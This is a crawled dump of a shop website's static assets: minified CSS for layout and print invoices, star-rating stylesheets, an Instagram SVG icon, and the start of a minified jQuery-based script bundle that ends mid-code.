155px);right:inherit;padding:8px!important}@media only screen and (min-width:768px){.custmrsec-tpl-m7 .csctn-m7>.container{width:100%}}@media only screen and (min-width:992px){.custmrsec-tpl-m7 .csctn-m7>.container{max-width:1824px}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1{position:relative}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;background:linear-gradient(270deg,#fff 0,rgba(33,128,120,0) 25%,rgba(110,172,167,0) 75%,#fff 100%);width:100%;height:100%;z-index:15}}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1{display:flex;justify-content:space-between;flex-direction:column}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpwrpr-s1{transition-timing-function:linear}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1{border-radius:15px;overflow:hidden;position:relative}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1:hover:after{visibility:hidden;opacity:0}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1:hover .vpicn-s1{background-color:#fff}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1:hover .vpicn-s1 .nf{color:#fc315a}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;width:100%;height:100%;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.7) 100%);z-index:2;visibility:visible;opacity:1;transition:.2s}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1 .vpicn-s1{position:absolute;top:0;left:0;right:0;bottom:0;width:40px;height:40px;margin:auto;background-color:#fc315a;border:1px solid #fc315a;border-radius:25px;z-index:5;transition:.2s}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1 .vpicn-s1 .nf{display:inline-flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;font-size:16px;transition:.2s}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vppgn-s1{display:none;visibility:hidden}@media only screen and (max-width:767px){.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpitm-s1.vpeven-s1{transform:translateY(-30px)}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1{margin-bottom:15px;padding-top:30px;overflow:hidden}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(2n-1){transform:translateY(-30px)}}@media only screen and (min-width:768px){.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1{flex-direction:row;position:relative;overflow:hidden}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:auto;width:100%;height:100px;background:linear-gradient(0deg,rgba(255,255,255,0) 0,#fff 100%);pointer-events:none;z-index:15}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1:before{content:"";position:absolute;top:auto;left:0;right:0;bottom:0;width:100%;height:100px;background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%);pointer-events:none;z-index:15}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpitm-s1{height:176px!important}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1{height:575px!important}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1{margin:0 11px}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1 .vpilnk-s1 .vpiimg-s1{min-height:176px}}@media only screen and (min-width:992px){.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1:before{height:120px}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1:after{height:120px}}@media only screen and (min-width:1200px){.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1:before{height:187px}.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1:after{height:187px}}.vidpic-tpl-s1 .heading-tpl-m7{margin-bottom:30px}@media only screen and (max-width:767px){.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpcol-s1{padding:0}.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+9){display:none;visibility:hidden}}@media only screen and (min-width:768px){.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+7){display:none;visibility:hidden}}@media only screen and (min-width:992px){.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+7){display:block;visibility:visible}.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+5){display:none;visibility:hidden}}@media only screen and (min-width:1200px){.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+5),.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+7){display:block;visibility:visible}.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+4){display:none;visibility:hidden}}@media only screen and (min-width:1400px){.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+4),.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+5),.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+7){display:block;visibility:visible}.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+3){display:none;visibility:hidden}}@media only screen and (min-width:1700px){.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+3),.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+4),.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+5),.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+7){display:block;visibility:visible}.vidpicsec-tpl-s1.vidpic-tpl-s1 .vpctn-s1 .vpitems-s1 .vpcntnr-s1:nth-child(-n+2){display:none;visibility:hidden}}.mobfix-tpl-m7{position:fixed}.mobfix-tpl-m7 .acrdinimgsec-tpl-m7{z-index:999999;position:relative}[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td::before{right:-2px;left:auto}[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{border-radius:15px 0 0 15px}[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td:last-child{border-radius:0 15px 15px 0}[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td .tficn-m7 .nf{transform:scaleX(-1)}.tblftur-tpl-m7 .tfctn-m7{background-color:rgba(18,25,39,.03);border-radius:15px;overflow:hidden;padding:15px 15px 30px}.tblftur-tpl-m7 .tfctn-m7 table{width:100%;border-collapse:collapse}.tblftur-tpl-m7 .tfctn-m7 table thead tr th{text-align:center;font-size:14px;font-weight:400;line-height:25px;color:rgba(18,25,39,.8);padding:11px 14px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr:nth-child(odd) td{background-color:rgba(18,25,39,.01)}.tblftur-tpl-m7 .tfctn-m7 table tbody tr:nth-child(2n) td{background-color:rgba(18,25,39,.03)}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td{position:relative;padding:13px 15px;max-width:130px;text-align:center;font-size:14px;font-weight:400;line-height:25px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td::before{content:"";position:absolute;right:auto;left:-2px;top:15px;bottom:15px;margin:auto;width:2px;border-radius:10px;background-color:rgba(57,145,233,.05)}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{border-radius:0 15px 15px 0;min-width:105px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:last-child{border-radius:15px 0 0 15px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:last-child::before{display:none}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td .tficn-m7{display:inline-block;vertical-align:middle}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td .tficn-m7 .nf{font-size:18px;color:#5adb89;background-color:rgba(90,219,137,.1);padding:6px;border-radius:6px;overflow:hidden}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td .tficn-m7 .nf.icon-uncheck{color:#f53549;background-color:rgba(245,53,73,.1)}@media only screen and (min-width:400px){.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{min-width:145px}}@media only screen and (min-width:768px){[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{text-align:left}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td{padding:10px 20px;min-width:170px;width:170px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{min-width:280px;width:280px;text-align:right}}@media only screen and (min-width:992px){[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{text-align:left}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td{padding:10px 20px;min-width:130px;width:130px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{min-width:240px;width:240px;text-align:right}}@media only screen and (min-width:1200px){[lang="en-US"] .tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{text-align:left}.tblftur-tpl-m7 .tfctn-m7{padding:20px 30px 35px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td{padding:10px 20px;min-width:130px;width:130px}.tblftur-tpl-m7 .tfctn-m7 table tbody tr td:first-child{min-width:240px;width:240px;text-align:right}}[lang="en-US"] .pointitms-tpl-m7 .pictn-m7 .pittl-m7 .nf{margin-right:7px;margin-left:0;transform:scaleX(-1)}[lang="en-US"] .pointitms-tpl-m7 .pictn-m7 .piitms-m7 .piitm-m7{padding-right:0;padding-left:18px}[lang="en-US"] .pointitms-tpl-m7 .pictn-m7 .piitms-m7 .piitm-m7::before{right:auto;left:0}.pointitms-tpl-m7 .pictn-m7 .piin-m7{background-color:rgba(90,219,137,.1);border-radius:15px;overflow:hidden;padding:28px 30px 29px;margin-bottom:15px}.pointitms-tpl-m7 .pictn-m7 .piin-m7.ngtiv-m7{background-color:rgba(245,53,73,.1)}.pointitms-tpl-m7 .pictn-m7 .piin-m7.ngtiv-m7 .pittl-m7 .nf{color:#f53549;background-color:rgba(245,53,73,.1)}.pointitms-tpl-m7 .pictn-m7 .piin-m7.ngtiv-m7 .pittl-m7 .pttx-m7{color:#f53549}.pointitms-tpl-m7 .pictn-m7 .piin-m7.ngtiv-m7 .piitms-m7 .piitm-m7::before{background-color:#f53549}.pointitms-tpl-m7 .pictn-m7 .piin-m7>:last-child{margin-bottom:0}.pointitms-tpl-m7 .pictn-m7 .pittl-m7{margin-bottom:13px;display:flex;align-items:flex-start}.pointitms-tpl-m7 .pictn-m7 .pittl-m7 .nf{font-size:18px;color:#5adb89;background-color:rgba(90,219,137,.1);padding:6px;border-radius:6px;overflow:hidden;margin-left:7px;min-width:30px}.pointitms-tpl-m7 .pictn-m7 .pittl-m7 .pttx-m7{font-size:18px;font-weight:500;color:#5adb89}.pointitms-tpl-m7 .pictn-m7 .piitms-m7>ul{padding:0;list-style:none}.pointitms-tpl-m7 .pictn-m7 .piitms-m7>ul>li{margin-bottom:9px;list-style:none}.pointitms-tpl-m7 .pictn-m7 .piitms-m7>ul>li:last-child{margin-bottom:0}.pointitms-tpl-m7 .pictn-m7 .piitms-m7 .piitm-m7{position:relative;display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;line-height:25px;color:rgba(18,25,39,.8);padding-right:18px;z-index:1}.pointitms-tpl-m7 .pictn-m7 .piitms-m7 .piitm-m7::before{content:"";position:absolute;right:0;left:auto;top:9px;bottom:auto;width:6px;height:6px;border-radius:10px;background-color:#5adb89;z-index:1}@media only screen and (min-width:768px){.pointitms-tpl-m7 .pictn-m7{display:flex;align-items:flex-start}.pointitms-tpl-m7 .pictn-m7>.row{margin:0 -7.5px}.pointitms-tpl-m7 .pictn-m7>.row>[class^="col-"]{padding:0 7.5px}.pointitms-tpl-m7 .pictn-m7 .piin-m7{height:100%}}.aldyyalda-tpl-s1 .pboxsldr-tpl-n5 .owl-stage-outer .owl-stage{height:auto;padding:0}.aldyyalda-tpl-s1 .pboxsldr-tpl-n5 .owl-carousel .owl-nav button .nf{background-color:#fff}.aldyyalda-tpl-s1 .bxprc-tpl-m7>.row{display:flex;flex-direction:column;align-items:center}.aldyyalda-tpl-s1 .bxprc-tpl-m7 .pbitem-m7{width:auto;margin:0 auto;min-height:auto;padding:0}.aldyyalda-tpl-s1 .bnrimgs-tpl-m7 .bictn-m7{padding:0;min-height:auto}.aldyyalda-tpl-s1 .heading-tpl-m7{margin-bottom:8px}.aldyyalda-tpl-s1 .aybtn-s1{position:absolute;top:0;left:0;right:0;bottom:unset;padding-top:20px}.aldyyalda-tpl-s1 .aybtn-s1 .btnctn-t{text-align:right;margin-bottom:50px}.aldyyalda-tpl-s1 .aybtn-s1 .btnctn-t .btn-t{min-width:44px;max-width:44px;background-color:rgba(255,255,255,.1);border-radius:15px;padding:12px}.aldyyalda-tpl-s1 .aybtm-s1{background-color:#000023;margin-top:-235px}.aldyyalda-tpl-s1 .aybtm-s1 .aywrpr-s1{padding-bottom:50px}.aldyyalda-tpl-s1 .aybtm-s1 .aybin-s1>.row{display:flex;flex-direction:column;align-items:center}.aldyyalda-tpl-s1 .aybtm-s1 .ayrow-s1{display:flex;justify-content:left}.aldyyalda-tpl-s1 .aybtm-s1 .ayinfo-s1{margin-bottom:50px}.aldyyalda-tpl-s1 .aybtm-s1 .ayinfo-s1 .ayitx-s1{color:#fff;font-size:15px;font-weight:400;line-height:35px}.aldyyalda-tpl-s1 .aybtm-s1 .ayprdct-s1 .aypttl-s1{color:#fff;font-size:18px;font-weight:700}.aldyyalda-tpl-s1 .aybtm-s1 .ayprdct-s1 .ayphead-s1{text-align:center;margin-bottom:20px}.aldyyalda-tpl-s1 .aybtm-s1 .aytxprdct-s1{text-align:right;margin-bottom:60px}.aldyyalda-tpl-s1 .mfooter-tpl-s1 .mfctn-s1 .mfbtm-s1{background-color:#000023;border-color:rgba(217,217,217,.3);text-align:right}.aldyyalda-tpl-s1 .mfooter-tpl-s1 .mfctn-s1 .mfbtm-s1 .cpyrgt-s1 .txt-s1{color:#fff}@media only screen and (min-width:576px){.aldyyalda-tpl-s1 .bxprc-tpl-m7>.row{flex-direction:row}.aldyyalda-tpl-s1 .aybtm-s1{margin-top:0}}@media only screen and (max-width:767px){.aldyyalda-tpl-s1 .bxprc-tpl-m7 .bxitm-s1{padding:0}.aldyyalda-tpl-s1 .bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7{padding:0}}@media only screen and (min-width:768px){.aldyyalda-tpl-s1 .pboxsldr-tpl-n5 .owl-stage-outer{border-radius:20px}.aldyyalda-tpl-s1 .aybtn-s1{padding-top:23px}.aldyyalda-tpl-s1 .aybtn-s1 .btnctn-t .btn-t{min-width:52px;max-width:52px;padding:16px}.aldyyalda-tpl-s1 .heading-tpl-m7{margin-bottom:16px}.aldyyalda-tpl-s1 .aybtm-s1 .aytxprdct-s1{text-align:right}.aldyyalda-tpl-s1 .aybtm-s1 .aytxprdct-s1 .ayphead-s1{text-align:right}.aldyyalda-tpl-s1 .aybtm-s1 .ayinfo-s1{margin-bottom:75px}.aldyyalda-tpl-s1 .aybtm-s1 .ayinfo-s1 .ayitx-s1{font-size:18px;max-width:650px}}@media only screen and (min-width:992px){.aldyyalda-tpl-s1 .bnrimgs-tpl-m7 .biin-m7 .bicontt-m7{margin-bottom:30px}}@media only screen and (min-width:1200px){.aldyyalda-tpl-s1 .aybtm-s1 .aybin-s1>.row{flex-direction:row}.aldyyalda-tpl-s1 .aybtm-s1 .aytxprdct-s1{margin-bottom:36px}}.pcart-p-m7 .advtgsec-tpl-m7{padding:11px 0 11px}@media only screen and (min-width:768px){.pcart-tpl-m7 .advtgsec-tpl-m7{padding:45px 0 45px}}.select2-dropdown{border:unset;margin-top:1px;box-shadow:0 10px 30px rgba(0,0,0,.05);border-radius:17px!important;background-color:#fff}.select2-search--dropdown{padding:10px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:rgba(0,0,0,.1);height:50px;border-radius:15px;outline:0;padding:15px;background-color:#f8f8f8}.select2-results__option{padding:8px 10px;text-align:right;margin-bottom:0;color:rgba(91,91,91,.7);font-size:.9375rem;cursor:pointer}.select2-results__option:last-child{margin-bottom:0}.select2-results__option:hover{color:rgba(91,91,91,.9);background-color:#efefef;border-radius:11px}.select2-results__options{padding:0 10px 20px}.select2-container--default .select2-results>.select2-results__options>li:first-child{pointer-events:none}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5b5b5b}@media only screen and (min-width:1200px){.select2-search--dropdown{padding-bottom:8px}}@media print{body{padding:.5cm;font-family:IRANSans}@page{size:A4 landscape;margin:0;margin-bottom:.5cm;margin-top:1cm}.fresult-tpl-s1 .fsctn-s1{overflow:inherit;border-radius:0!important}.fresult-tpl-s1 .fsin-s1 table{width:100%;table-layout:fixed;border-spacing:0;border-collapse:collapse}.fresult-tpl-s1 .fsin-s1 table th.kala-m7{width:30%}.fresult-tpl-s1 .fsin-s1 table td,.fresult-tpl-s1 .fsin-s1 table th{border:1px solid #f3f3f3;text-align:center;padding:.1cm;font-weight:400}.payadrsbx-tpl-m7{margin-bottom:70px}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paittxt-m7{text-align:right}.lctn-s1 .pabinfin-m7{border-left:1px solid #f3f3f3;width:50%;display:table-cell}.rctn-s1 .pabinfin-m7{border-left:1px solid #f3f3f3;display:table-cell}.pabinfbtm-m7 .pabinfin-m7{border-left:inherit}.pabinftop-m7 .pabinfin-m7:last-child{border-left:inherit}.pabinfin-m7{width:25%;display:table-cell}body{padding:0;font-family:IRANSans;-webkit-print-color-adjust:exact!important;print-color-adjust:exact!important}@page{size:A4;margin:0;margin-bottom:.5cm}.innerpgs-t.factor-p-s1{padding:30px 0 0}.postinfo-p-m7 .sbsbtns-tpl-m7{display:none}.fresult-tpl-s1.fnewv-m7{width:100%}.fresult-tpl-s1.fnewv-m7 .fsctn-s1{overflow:inherit;width:100%}.fresult-tpl-s1.fnewv-m7 .fsin-s1{width:100%}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table{width:100%;table-layout:fixed;border-spacing:0;border-collapse:collapse}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table thead tr th{text-align:center;padding:.1cm;font-weight:400;border:none!important;color:#fff!important}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table thead tr th .desc-s1{color:#fff!important}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table thead tr th:last-child{border-left:unset}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table thead tr th.kala-m7{width:30%}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table thead tr th.numbr-m7{width:50px}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table thead tr th.row-m7{width:50px}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table tbody tr:last-child td:first-child{border-radius:0 0 22px 0!important;border-right:unset;border-bottom:unset}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table tbody tr:last-child td:last-child{border-radius:0 0 0 22px!important;border-left:unset;border-bottom:unset}.fresult-tpl-s1.fnewv-m7 .fsin-s1 table tbody td{border:1px solid rgba(0,0,0,.03);text-align:center;padding:.1cm;font-weight:400}.payadrsbx-tpl-m7{margin-bottom:70px}.lctn-s1 .pabinfin-m7{border-left:1px solid #f3f3f3;width:50%;display:table-cell;text-align:right}.rctn-s1 .pabinfin-m7{border-left:1px solid #f3f3f3;display:table-cell;text-align:right}.pabinfbtm-m7 .pabinfin-m7{border-left:inherit}.pabinftop-m7 .pabinfin-m7:last-child{border-left:inherit}.pabinfin-m7{width:25%;display:table-cell}.factor-p-s1.fnew-m7 .fsctn-s1 .fsin-s1 table tbody tr td{padding:5px 15px}.factor-p-s1 .sbsbtns-tpl-m7{display:none}.fctrmsec-tpl-s1 .fpftr-m7{margin-top:30px;margin-bottom:30px}.fctrmsec-tpl-s1 .fphead-m7{margin-bottom:40px}.stmptx-tpl-m7 .stiimg-m7 .imgctn-m7{width:120px}.stmptx-tpl-m7 .stiimg-m7 .imgctn-m7 img{width:200px}.stmptx-tpl-m7 .stitm-m7 .stittl-m7{margin-bottom:20px}.stmptx-tpl-m7 .stitm-m7 .stittl-m7 .stitx-m7{font-size:20px}.fsumpric-tpl-m7 table td{padding:10px 15px 5px;border-radius:18px}.fsumpric-tpl-m7 table td.fpoff-m7{background-color:rgba(255,97,97,.2)!important;padding:11px 15px 6px}.fsumpric-tpl-m7 table td.fpoff-m7 .fpittl-m7 .fttx-m7{color:#ff6161!important}.fsumpric-tpl-m7 table td.fpoff-m7 .fpittl-m7 .ftunt-m7{color:#ff6161!important}.fsumpric-tpl-m7 table td.fpoff-m7 .fpinum-m7 .fntx-m7{color:#ff6161!important}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7{margin-top:0}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpittl-m7{margin-bottom:30px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpittl-m7 .fttx-m7{font-size:20px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpittl-m7 .ftunt-m7{font-size:14px}.fsumpric-tpl-m7 .fpitm-m7.fpsum-m7 .fpinum-m7 .fntx-m7{font-size:30px}.fsumpric-tpl-m7 .fpitm-m7 .fpinum-m7 .fntx-m7{font-size:20px}.fsumpric-tpl-m7 .fpitm-m7 .fpittl-m7 .fttx-m7{font-size:14px}.fsumpric-tpl-m7 .fpitm-m7 .fpittl-m7 .ftunt-m7{font-size:11px}.container{width:100%}.pstinfo-tpl-m7{border-left:1px solid #f3f3f3}.fctrhead-tpl-m7 .fhshop-m7{width:55%}.fctrhead-tpl-m7 .fhshop-m7 .fsicn-m7{border-radius:20px;margin-left:15px}.fctrhead-tpl-m7 .fhshop-m7 .fsicn-m7 .nf{color:rgba(0,0,0,.6)!important;background-color:rgba(0,0,0,.05)!important;font-size:30px;padding:15px;border-radius:20px}.fctrhead-tpl-m7 .fhshop-m7 .fstxs-m7 .fsttl-m7 .fsttx-m7{font-size:20px}.fctrhead-tpl-m7 .fhshop-m7 .fstxs-m7 .fsdes-m7 .fsdtx-m7{font-size:17px}.fctrhead-tpl-m7 .fhinfo-m7{width:45%}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitms-m7{display:table;width:100%}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7{display:table-cell;text-align:right;width:33.33%;padding:0;border-right:2px solid rgba(0,0,0,.1);padding-right:10px}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhittl-m7{text-align:right}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhittl-m7 .fhittx-m7{font-size:16px}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhides-m7 .fhidtx-m7{font-size:13px}.fctrhead-tpl-m7 .fhinfo-m7 .fhiitm-m7 .fhides-m7{text-align:right}}

--- FILE ---
content_type: text/css
request_url: https://hajibadoomi.com/assets/7f88c8b4/developer/css/jquery.rateyo.min.css?21.13.29
body_size: 89
content:
.jq-ry-container{cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr;padding:0 5px;line-height:0;display:block;position:relative}.jq-ry-container[readonly=readonly]{cursor:default}.jq-ry-container>.jq-ry-group-wrapper{width:100%;position:relative}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group{z-index:10;white-space:nowrap;line-height:0;position:relative}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{display:inline-block}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-normal-group{width:100%}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-rated-group{z-index:11;width:0;position:absolute;top:0;left:0;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://hajibadoomi.com/assets/7f88c8b4/developer/css/fontawesome-stars.css?21.13.29
body_size: 127
content:
.br-theme-fontawesome-stars .br-widget{white-space:nowrap;height:28px}.br-theme-fontawesome-stars .br-widget a{text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:2px;font:20px/1 FontAwesome;text-decoration:none}.br-theme-fontawesome-stars .br-widget a:after{content:"";color:#d2d2d2}.br-theme-fontawesome-stars .br-widget a.br-active:after,.br-theme-fontawesome-stars .br-widget a.br-selected:after{color:#edb867}.br-theme-fontawesome-stars .br-widget .br-current-rating{display:none}.br-theme-fontawesome-stars .br-readonly a{cursor:default}@media print{.br-theme-fontawesome-stars .br-widget a:after{content:"";color:#000}.br-theme-fontawesome-stars .br-widget a.br-active:after,.br-theme-fontawesome-stars .br-widget a.br-selected:after{content:"";color:#000}}

--- FILE ---
content_type: image/svg+xml
request_url: https://hajibadoomi.com/assets/7f88c8b4/images/squars/squar-instagram.svg
body_size: 275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41.696" height="42" viewBox="0 0 41.696 42"><defs><linearGradient id="a" x1=".117" y1=".906" x2=".901" y2=".076" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f5b748"/><stop offset=".338" stop-color="#df6854"/><stop offset=".517" stop-color="#ce2a5d"/><stop offset=".837" stop-color="#923c9d"/><stop offset="1" stop-color="#4353f1"/></linearGradient></defs><path d="M31.981 41.239a76.139 76.139 0 01-22.166 0C4.679 40.09 1.5 36.846.557 31.981a121.426 121.426 0 010-22.166C1.976 4.747 4.612 1.435 9.815.557a121.426 121.426 0 0122.166 0c5.068.946 8.177 4.055 9.258 9.258a121.426 121.426 0 010 22.166c-.811 5.136-4.122 8.38-9.258 9.258z" transform="translate(-.05 -.05)" fill="url(#a)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hajibadoomi.com/assets/7f88c8b4/js/script.min.js?21.13.29
body_size: 271582
content:
if(!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(f,O){function j(e,t){return t.toUpperCase()}var u=[],d=u.slice,N=u.concat,W=u.push,H=u.indexOf,n={},R=n.toString,m=n.hasOwnProperty,g={},e="1.11.2",x=function(e,t){return new x.fn.init(e,t)},F=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,q=/^-ms-/,B=/-([\da-z])/gi;function V(e){var t=e.length,n=x.type(e);return"function"!==n&&!x.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}x.fn=x.prototype={jquery:e,constructor:x,selector:"",length:0,toArray:function(){return d.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:d.call(this)},pushStack:function(e){e=x.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return x.each(this,e,t)},map:function(n){return this.pushStack(x.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:W,sort:u.sort,splice:u.splice},x.extend=x.fn.extend=function(){var e,t,n,i,s,o=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[r]||{},r++),"object"==typeof o||x.isFunction(o)||(o={}),r===a&&(o=this,r--);r<a;r++)if(null!=(i=arguments[r]))for(n in i)s=o[n],t=i[n],o!==t&&(l&&t&&(x.isPlainObject(t)||(e=x.isArray(t)))?(s=e?(e=!1,s&&x.isArray(s)?s:[]):s&&x.isPlainObject(s)?s:{},o[n]=x.extend(l,s,t)):void 0!==t&&(o[n]=t));return o},x.extend({expando:"jQuery"+(e+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!x.isArray(e)&&0<=e-parseFloat(e)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(g.ownLast)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[R.call(e)]||"object":typeof e},globalEval:function(e){e&&x.trim(e)&&(f.execScript||function(e){f.eval.call(f,e)})(e)},camelCase:function(e){return e.replace(q,"ms-").replace(B,j)},nodeName:function(e,t){return 